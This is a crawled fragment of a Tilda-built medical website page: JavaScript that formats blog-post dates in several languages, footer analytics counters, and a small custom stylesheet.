        var days = Math.floor(diffDate / (60 * 60 * 1000 * 24));
        var agoTitle = t_feed_getDictionary_snippet('ago');
        var daysTitle = (lang == 'RU' || lang == 'UK') && (days > 4) ? t_feed_getDictionary_snippet('days')[1] : t_feed_getDictionary_snippet('days')[0];
        var currentYear = currentDate.getFullYear();
        var postYear = +date.split('-')[0];
        var agoTitleSeparator = (lang == 'JA' || lang == 'CN') ? '' : ' ';
        var year = postYear != currentYear ? postYear : '';
        var defaultDate = '';

        if (days == 0) {
            defaultDate = t_feed_getDictionary_snippet('today');
        }

        if (days == 1) {
            defaultDate = t_feed_getDictionary_snippet('yesterday');
        }

        if (days > 1 && days < 15) {
            if (lang == 'FR' || lang == 'DE' || lang == 'ES' || lang == 'PT') {
                defaultDate = agoTitle + agoTitleSeparator + days + agoTitleSeparator + daysTitle;
            } else {
                defaultDate = days + agoTitleSeparator + daysTitle + agoTitleSeparator + agoTitle;
            }
        }

        if (days >= 15 || postYear > currentYear) {
            defaultDate = t_feed_addFullDate_snippet(lang, dateParts[2], monthTitle, year) + time;
        }

        return defaultDate;
    }

    function t_feed_addFullDate_snippet(lang, day, month, year) {
        var monthSeparator = lang == 'DE' ? '. ' : ' ';
        var datePartSeparator = ' ';
        if (lang == 'EN') {
            datePartSeparator = year != '' ? ', ' : '';
        } else if (lang == 'ES' || lang == 'PT') {
            datePartSeparator = year != '' ? ' de ' : '';
        }

        var monthTitle = month[1];
        if (lang == 'EN' || lang == 'DE') {
            monthTitle = month[0];
        }

        if (lang == 'EN') {
            return monthTitle + ' ' + day + datePartSeparator + year;
        } else if (lang == 'JA' || lang == 'CN') {
            return year + monthTitle + day;
        } else {
            return day + monthSeparator + monthTitle + datePartSeparator + year;
        }
    }

    function t_feed_getDictionary_snippet(msg) {
        var dict = [];

        dict['seealso'] = {
            EN: 'See also',
            RU: 'Смотрите также',
            FR: 'Voir également',
            DE: 'Siehe auch',
            ES: 'Ver también',
            PT: 'Veja também',
            UK: 'Дивись також',
            JA: 'また見なさい',
            CN: '也可以看看'
        };

        dict['today'] = {
            EN: 'Today',
            RU: 'Сегодня',
            FR: 'Aujourd\'hui',
            DE: 'Heute',
            ES: 'Hoy',
            PT: 'Hoje',
            UK: 'Сьогодні',
            JA: '今日',
            CN: '今天'
        };

        dict['yesterday'] = {
            EN: 'Yesterday',
            RU: 'Вчера',
            FR: 'Hier',
            DE: 'Gestern',
            ES: 'Ayer',
            PT: 'Ontem',
            UK: 'Вчора',
            JA: '昨日',
            CN: '昨天'
        };

        dict['days'] = {
            EN: ['days'],
            RU: ['дня', 'дней'],
            FR: ['jours'],
            DE: ['tagen'],
            ES: ['dias'],
            PT: ['dias'],
            UK: ['дні', 'днів'],
            JA: ['日'],
            CN: ['天']
        };

        dict['ago'] = {
            EN: 'ago',
            RU: 'назад',
            FR: 'Il y a',
            DE: 'Vor',
            ES: 'Hace',
            PT: 'Há',
            UK: 'тому',
            JA: '前',
            CN: '前'
        };

        dict['january'] = {
            EN: ['January', 'january'],
            RU: ['Январь', 'января'],
            FR: ['Janvier', 'janvier'],
            DE: ['Januar', 'januar'],
            ES: ['Enero', 'de enero'],
            PT: ['Janeiro', 'de janeiro'],
            UK: ['Січень', 'січня'],
            JA: ['一月', '一月'],
            CN: ['一月', '一月']
        };

        dict['february'] = {
            EN: ['February', 'february'],
            RU: ['Февраль', 'февраля'],
            FR: ['Février', 'février'],
            DE: ['Februar', 'februar'],
            ES: ['Febrero', 'de febrero'],
            PT: ['Fevereiro', 'de fevereiro'],
            UK: ['Лютий', 'лютого'],
            JA: ['二月', '二月'],
            CN: ['二月', '二月']
        };

        dict['march'] = {
            EN: ['March', 'March'],
            RU: ['Март', 'марта'],
            FR: ['Mars', 'mars'],
            DE: ['März', 'märz'],
            ES: ['Marzo', 'de marzo'],
            PT: ['Março', 'de março'],
            UK: ['Березень', 'березня'],
            JA: ['三月', '三月'],
            CN: ['三月', '三月']
        };

        dict['april'] = {
            EN: ['April', 'april'],
            RU: ['Апрель', 'апреля'],
            FR: ['Avril', 'avril'],
            DE: ['April', 'april'],
            ES: ['Abril', 'de abril'],
            PT: ['Abril', 'de abril'],
            UK: ['Квітень', 'квітня'],
            JA: ['四月', '四月'],
            CN: ['四月', '四月']
        };

        dict['may'] = {
            EN: ['May', 'may'],
            RU: ['Май', 'мая'],
            FR: ['Mai', 'mai'],
            DE: ['Kann', 'kann'],
            ES: ['Mayo', 'de mayo'],
            PT: ['Maio', 'de maio'],
            UK: ['Травень', 'травня'],
            JA: ['五月', '五月'],
            CN: ['五月', '五月']
        };

        dict['june'] = {
            EN: ['June', 'june'],
            RU: ['Июнь', 'июня'],
            FR: ['Juin', 'juin'],
            DE: ['Juni', 'juni'],
            ES: ['Junio', 'de junio'],
            PT: ['Junho', 'de junho'],
            UK: ['Червень', 'червня'],
            JA: ['六月', '六月'],
            CN: ['六月', '六月']
        };

        dict['july'] = {
            EN: ['July', 'july'],
            RU: ['Июль', 'июля'],
            FR: ['Juillet', 'juillet'],
            DE: ['Juli', 'Juli'],
            ES: ['Julio', 'de julio'],
            PT: ['Julho', 'de julho'],
            UK: ['Липень', 'липня'],
            JA: ['七月', '七月'],
            CN: ['七月', '七月']
        };

        dict['august'] = {
            EN: ['August', 'august'],
            RU: ['Август', 'августа'],
            FR: ['Août', 'août'],
            DE: ['August', 'august'],
            ES: ['Agosto', 'de agosto'],
            PT: ['Agosto', 'de agosto'],
            UK: ['Серпень', 'серпня'],
            JA: ['八月', '八月'],
            CN: ['八月', '八月']
        };

        dict['september'] = {
            EN: ['September', 'september'],
            RU: ['Сентябрь', 'сентября'],
            FR: ['Septembre', 'septembre'],
            DE: ['September', 'september'],
            ES: ['Septiembre', 'de septiembre'],
            PT: ['Setembro', 'de setembro'],
            UK: ['Вересень', 'вересня'],
            JA: ['九月', '九月'],
            CN: ['九月', '九月']
        };

        dict['october'] = {
            EN: ['October', 'october'],
            RU: ['Октябрь', 'октября'],
            FR: ['Octobre', 'octobre'],
            DE: ['Oktober', 'oktober'],
            ES: ['Octubre', 'de octubre'],
            PT: ['Outubro', 'de outubro'],
            UK: ['Жовтень', 'жовтня'],
            JA: ['十月', '十月'],
            CN: ['十月', '十月']
        };

        dict['november'] = {
            EN: ['November', 'november'],
            RU: ['Ноябрь', 'ноября'],
            FR: ['Novembre', 'novembre'],
            DE: ['November', 'november'],
            ES: ['Noviembre', 'de noviembre'],
            PT: ['Novembro', 'de novembro'],
            UK: ['Листопад', 'листопада'],
            JA: ['十一月', '十一月'],
            CN: ['十一月', '十一月']
        };

        dict['december'] = {
            EN: ['December', 'december'],
            RU: ['Декабрь', 'декабря'],
            FR: ['Décembre', 'décembre'],
            DE: ['Dezember', 'dezember'],
            ES: ['Diciembre', 'de diciembre'],
            PT: ['Dezembro', 'de dezembro'],
            UK: ['Грудень', 'грудня'],
            JA: ['十二月', '十二月'],
            CN: ['十二月', '十二月']
        };

        var lang = t_feed_returnLang_snippet();

        if (typeof dict[msg] != 'undefined') {
            if (typeof dict[msg][lang] != 'undefined' && dict[msg][lang] != '') {
                return dict[msg][lang];
            } else {
                return dict[msg]['EN'];
            }
        }
    }

    function t_feed_returnLang_snippet() {
        t_feed_defineUserLang_snippet();
        var customLang = '';
        var lang = 'EN';
        if (typeof customLang != 'undefined' && customLang != '') {
            lang = customLang.toUpperCase();
        } else {
            lang = window.tildaBrowserLang;
        }

        return lang;
    }

    function t_feed_defineUserLang_snippet() {
        window.tildaBrowserLang = window.navigator.userLanguage || window.navigator.language;
        window.tildaBrowserLang = window.tildaBrowserLang.toUpperCase();

        if (window.tildaBrowserLang.indexOf('RU') != -1) {
            window.tildaBrowserLang = 'RU';
        } else if (window.tildaBrowserLang.indexOf('FR') != -1) {
            window.tildaBrowserLang = 'FR';
        } else if (window.tildaBrowserLang.indexOf('DE') != -1) {
            window.tildaBrowserLang = 'DE';
        } else if (window.tildaBrowserLang.indexOf('ES') != -1) {
            window.tildaBrowserLang = 'ES';
        } else if (window.tildaBrowserLang.indexOf('PT') != -1) {
            window.tildaBrowserLang = 'PT';
        } else if (window.tildaBrowserLang.indexOf('UK') != -1) {
            window.tildaBrowserLang = 'UK';
        } else if (window.tildaBrowserLang.indexOf('JA') != -1) {
            window.tildaBrowserLang = 'JA';
        } else if (window.tildaBrowserLang.indexOf('CN') != -1) {
            window.tildaBrowserLang = 'CN';
        } else {
            window.tildaBrowserLang = 'EN';
        }
    }
</script>





    <style>
    .t-feed__post-popup.t-popup_show {
        min-height: 100vh;
    }
    </style>



<!-- POST END -->

</div>
<!--/allrecords--> <!-- Tilda copyright. Don't remove this line --><div class="t-tildalabel " id="tildacopy" data-tilda-sign="4536419#22307687"><a href="https://tilda.cc/" class="t-tildalabel__link"><div class="t-tildalabel__wrapper"><div class="t-tildalabel__txtleft">Made on </div><div class="t-tildalabel__wrapimg"><img src="https://static.tildacdn.com/img/tildacopy.png" class="t-tildalabel__img" fetchpriority="low" alt=""></div><div class="t-tildalabel__txtright">Tilda</div></div></a></div> <!-- Stat --> <!-- Yandex.Metrika counter 86551624 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='86551624';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/86551624" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'ad546fee85c15c5baec57bffa7a6560b','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3320470",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3320470';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3320470;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGF9JQV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=437295737382067&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://scalpel-med.ru/custom.css?t=1768591752
body_size: 229
content:
@media screen and (max-width: 640px){
      .text_zero {
        text-align: justify;
        text-indent: 20px;
      }
    
      window.onload = function () {
        const items = document.querySelectorAll(".tn-atom");
        items.forEach((el) => {
          if (el.inerHTML.length > 50) {
            el.classList.add("text_zero");
          }
        });
      };
    
}
